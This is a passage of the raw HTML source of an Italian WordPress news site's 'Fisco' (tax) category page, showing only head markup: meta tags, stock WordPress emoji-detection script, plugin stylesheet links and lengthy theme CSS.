

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilvaschione.com/category/fisco/
body_size: 21872
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="it-IT"><![endif]-->
   <html lang="it-IT">
      <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1">
         <link rel="profile" href="https://gmpg.org/xfn/11">
                  <title>Fisco &#8211; Il Vaschione</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Feed" href="https://ilvaschione.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Feed dei commenti" href="https://ilvaschione.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Fisco Feed della categoria" href="https://ilvaschione.com/category/fisco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilvaschione.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilvaschione.com/wp-includes/css/dist/block-library/style.min.css?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilvaschione.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755861349' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_fonts_url-css' href='//fonts.googleapis.com/css?family=georgia%3A700%7Cgeorgia%3A400%7Cgeorgia%3A800%2C&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/font-awesome.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/gumby.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/owl.carousel.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/owl.theme.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/mediaelementplayer.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_style-css' href='https://ilvaschione.com/wp-content/themes/nanomag/style.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_responsive-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/responsive.css?ver=1.9' type='text/css' media='all' />
<style id='nanomag_responsive-inline-css' type='text/css'>
.header_top_wrapper, .tickerfloat_wrapper{background-color: #000000 !important;} .carousel_header_wrapper .carousel_header .owl-controls .owl-prev, .carousel_header_wrapper .carousel_header .owl-controls .owl-next, .bx-wrapper .bx-prev, .bx-wrapper .bx-next, .carousel_pagebuilder_wrapper .owl-controls .owl-prev, .carousel_pagebuilder_wrapper .owl-controls .owl-next{}.random_post_link a, .random_post_link a:hover{ display: flex; align-items: center; justify-content: center; height: 100%; text-decoration: none !important; } .header-wraper8 .header_main_wrapper{ float: none; } .header-wraper8 .header_main_wrapper:after{ content: ""; display: table; clear: both; } .header-wraper8 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; } @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper8 .header_top_wrapper{ max-width: 924px; } } @media only screen and (max-width: 767px) { .header-wraper8 .header_main_wrapper{ padding: 0px; } } @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper8 .header_top_wrapper{ max-width: 728px; }     .header-wraper8 .header_main_wrapper{ padding: 0px; } }  .header-wraper9 .header_main_wrapper{ float: none; } .header-wraper9 .header_main_wrapper:after{ content: ""; display: table; clear: both; } .header-wraper9 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; } @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper9 .header_top_wrapper{ max-width: 924px; } } @media only screen and (max-width: 767px) { .header-wraper9 .header_main_wrapper{ padding: 0px; } } @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper9 .header_top_wrapper{ max-width: 728px; }     .header-wraper9 .header_main_wrapper{ padding: 0px; } } body{ --jl-line-color: #e6e6e6; --jl-second-line-color: #000; --jl-text-color: #222; --jl-meta-color: #777; --jl-body-color: #555555; --jl-head-title-bg: #485169; --jl-head-title-color: #fff; --jl-head-list-bg: #323439; --jl-headr-list-color: #fff; --jl-wig-list-bg: #2C3242; --jl-wig-list-color: #fff; --jl-content-color: #555555; --jl-content-link: #000; --jl-content-linkh: #000; --jl-au-bg: #F9F9F9; --jl-au-color: #000; --jl-au-line: #E2E2E2; --jl-sgc-bg: #F9F9F9; --jl-sgc-line: #E2E2E2; --jl-sgc-head: #000; --jl-sgc-color: #555555; --jl-sgc-link: #000; --jl-sgc-linkh: #000; --jl-sgc-btn: #222; --jl-sgc-btnc: #fff; } body, p{font-size:15px;} .jl_head_logo_link .jl_blog_name{font-size: 35px; letter-spacing: -0.03em !important;} .jl_head_logo_link .jl_blog_desc{font-size: 14px;}     .widget-title h2:before, h3.widget-title span:before{background: ;}     .theme_header_style_3 #mainmenu>li.current-menu-item>a, .theme_header_style_3 #mainmenu>li>a, .theme_header_style_3 #mainmenu>li.current-menu-ancestor>a, .theme_header_style_5 #mainmenu>li.current-menu-item>a, .theme_header_style_5 #mainmenu>li>a, .theme_header_style_5 #mainmenu>li.current-menu-ancestor>a{ background-color: #fff !important; background: #fff !important;}   .share_btn_top{ display: flex; align-items: center; } .random_post_link i{ margin-top: 0px !important; } .feature-item .feature-link, .widget_slider a.feature-link, .sub-menu .feature-item .feature-link, .menu_post_feature .two-content-wrapper a.feature-link{ position: relative; padding-bottom: 65%; height: inherit !important; }     .feature-item a img, .widget_slider a.feature-link img, .sub-menu .feature-item img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; position: absolute; } .jl_sg_img_below .single_post_format{margin-bottom: 15px;} .jl_sg_img_below .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;} .jl_sg_img_above .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;}  .jl_sg_overlay{ position: relative; margin-bottom: 20px; } .jl_sg_overlay:before{ content:''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 1; background: transparent !important; background-image: repeating-linear-gradient(0deg, #000, transparent) !important; opacity: .7; } .jl_sg_overlay .sg_img_ov{ padding-bottom: 60%; position: relative; width: 100%; } .jl_sg_overlay .sg_img_ov img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center; object-position: center; position: absolute; } .jl_sg_overlay .single_post_title{ margin-bottom: 0px; border-bottom: 0px !important; position: absolute; bottom: 20px; left: 20px; right: 20px; width: auto; z-index: 2; } .jl_sg_overlay .single_post_title *, .jl_sg_overlay .single_post_title .love_this_post_meta a, .jl_sg_overlay .single_post_title .post-meta span, .jl_sg_overlay .single_post_title .post-meta span a{ color: #fff !important; } .single_post_title .view_love_wrapper{margin-top: 19px;} .single_post_title .love_this_post_meta a, .single_post_title .view_counter_single{align-items: center; gap: 2px; display: inline-flex;} #theme_logo_img{max-height: inherit; height: auto; max-width: inherit; width: 545px !important;} .review_star_small_list .jl_star_val{display: none !important;} .review_star_small_list{padding: 0px !important; color: #f4b711 !important;background: transparent !important; font-size: 12px !important;} .jl_spon_lb{border: 1px solid #000000; color: #000000;font-size: 10px; float: left; line-height: 12px; border-radius: 2px; padding: 0px 3px; height: 14px; margin-top: -1px; text-transform: uppercase;} .menu_post_feature .jl_spon_lb{display: none !important;} .menu_post_feature .review_star_small_list { margin-top: -6px; float: left; margin-right: 0px; } @media only screen and (max-width:767px) { } .grid.caption_header, .jl_btn_join, #sidebar table thead, .footer_carousel .link-more:hover, footer table thead, .tagcloud a:hover, .more_button_post, .tag-cat a:hover, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-current, .pagination .current.box, .pagination > a:hover, .pagination>span:hover, .pagination>span, .score-review span, .review_bar-content, .total_review_bar-content, .btn.default, #go-top a, .meta-category i, .footer_carousel:hover .link-more, .meta-category-slider a, .meta-category-slider i, .score-review-small, .btn.default.read_more:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover, html ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a, html ul.hover_tab_post_large li.active a:hover, .pagination-more div a:hover, .pagination-more-grid div a:hover, .tag-cat .tag_title, table thead, #commentform #submit:hover, .wpcf7-submit:hover, .post-password-form input[type="submit"]:hover, .single_post_title .meta-category-small a, .home_page_fullscreen_slider .personal_slider_meta_category a{background-color: #000000 !important;} .meta-category-small a, .email_subscribe_box .buttons{background-color: #000000; } .main-post-image-slider .item_slide_caption h1 a, .shortcode_slider h1, .main-post-image-slider .item_slide_caption h1 a, .builder_slider .item_slide_caption h1 a, .full-width-slider .item_slide_caption h1 a{box-shadow: 5px 0 0 #000000,-5px 0 0 #000000;background-color: #000000; -webkit-box-decoration-break: clone; box-decoration-break: clone;} #prepost:hover, #nextpost:hover, #prepost:hover, .btn.default:hover, .footer_carousel:hover .read_more_footer, .tickerfloat i, .btn.default.read_more{color: #000000 !important;} .btn.default:hover, .btn.default.read_more{border:1px solid #000000; background: none !important;}	 ul.tabs, ul.tabs1, ul.hover_tab_post_large, h3.widget-title span{border-top: 2px solid #000000;} .woocommerce ul.products li.product .star-rating span, .woocommerce ul.products li.product .star-rating span{color: #000000;}	 .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce .product .onsale{background: none #000000;} .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,  .woocommerce #content div.product form.cart .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover, .bbp-login-form .bbp-submit-wrapper .button:hover, #bbp_search_submit:hover, #bbp_topic_submit:hover, .bbp-submit-wrapper .button:hover { background: #000000; } .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a{ background: #222; } .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{ color: #000000;}  .widget-title, h3.widget-title{border-bottom: 2px solid #000000;}	 .widget-title h2, h3.widget-title span, .carousel_post_home_wrapper .medium-two-columns:hover .image-post-title{background: #000000; color: #fff;}  .post_link_type .overlay_icon.fa{ color: #000000; border:2px solid #000000;} .post_link_type .link_type, .post_link_type .link_type a{ color: #000000; border:1px solid #000000;} .post_link_type .overlay_icon.fa:hover, .post_link_type .link_type a:hover{background:#000000;} .meta_carousel_post, html ul.tabs li.active a{ background:#000000;} .post_classic_display .large_post_share_icons li a:hover{ background: #000000; border: 1px solid #000000;} .menu_post_feature ul.hover_tab_post_large li.active a, .menu_post_feature ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a:hover{ background-color: #2C3242 !important;}  .widget.color-1 .widget-title, .widget .color-1 .widget-title{border-bottom-color: #D03131 !important;} .widget.color-1 h2, .feature-two-column.color-1 .widget-title h2{background-color: #D03131 !important;} .widget.color-2 .widget-title, .widget .color-2 .widget-title{border-bottom-color: #b5371b !important;} .widget.color-2 h2, .feature-two-column.color-2 .widget-title h2{background-color: #b5371b !important;} .widget.color-3 .widget-title, .widget .color-3 .widget-title{border-bottom-color: #00ad6a !important;} .widget.color-3 h2, .feature-two-column.color-3 .widget-title h2{background-color: #00ad6a !important;} .widget.color-4 .widget-title, .widget .color-4 .widget-title{border-bottom-color: #a56d35 !important;} .widget.color-4 h2, .feature-two-column.color-4 .widget-title h2{background-color: #a56d35 !important;} .widget.color-5 .widget-title, .widget .color-5 .widget-title{border-bottom-color: #ff4274 !important;} .widget.color-5 h2, .feature-two-column.color-5 .widget-title h2{background-color: #ff4274 !important;} .widget.color-6 .widget-title, .widget .color-6 .widget-title{border-bottom-color: #10a89e !important;} .widget.color-6 h2, .feature-two-column.color-6 .widget-title h2{background-color: #10a89e !important;} .widget.color-7 .widget-title, .widget .color-7 .widget-title{border-bottom-color: #7f42bf !important;} .widget.color-7 h2, .feature-two-column.color-7 .widget-title h2{background-color: #7f42bf !important;} .widget.color-8 .widget-title, .widget .color-8 .widget-title{border-bottom-color: #f2540c !important;} .widget.color-8 h2, .feature-two-column.color-8 .widget-title h2{background-color: #f2540c !important;} .widget.color-9 .widget-title, .widget .color-9 .widget-title{border-bottom-color: #348207 !important;} .widget.color-9 h2, .feature-two-column.color-9 .widget-title h2{background-color: #348207 !important;} .widget.color-10 .widget-title, .widget .color-10 .widget-title{border-bottom-color: #348207 !important;} .widget.color-10 h2, .feature-two-column.color-10 .widget-title h2{background-color: #348207 !important;} .widget.color-11 .widget-title, .widget .color-11 .widget-title{border-bottom-color: #aa17b5 !important;} .widget.color-11 h2, .feature-two-column.color-11 .widget-title h2{background-color: #aa17b5 !important;} .widget.color-12 .widget-title, .widget .color-12 .widget-title{border-bottom-color: #3ebc18 !important;} .widget.color-12 h2, .feature-two-column.color-12 .widget-title h2{background-color: #3ebc18 !important;} .widget.color-13 .widget-title, .widget .color-13 .widget-title{border-bottom-color: #9e5a11 !important;} .widget.color-13 h2, .feature-two-column.color-13 .widget-title h2{background-color: #9e5a11 !important;} .widget.color-14 .widget-title, .widget .color-14 .widget-title{border-bottom-color: #128752 !important;} .widget.color-14 h2, .feature-two-column.color-14 .widget-title h2{background-color: #128752 !important;} .widget.color-15 .widget-title, .widget .color-15 .widget-title{border-bottom-color: #a02c06 !important;} .widget.color-15 h2, .feature-two-column.color-15 .widget-title h2{background-color: #a02c06 !important;} .widget.color-16 .widget-title, .widget .color-16 .widget-title{border-bottom-color: #501edb !important;} .widget.color-16 h2, .feature-two-column.color-16 .widget-title h2{background-color: #501edb !important;} .widget.color-17 .widget-title, .widget .color-17 .widget-title{border-bottom-color: #ea2060 !important;} .widget.color-17 h2, .feature-two-column.color-17 .widget-title 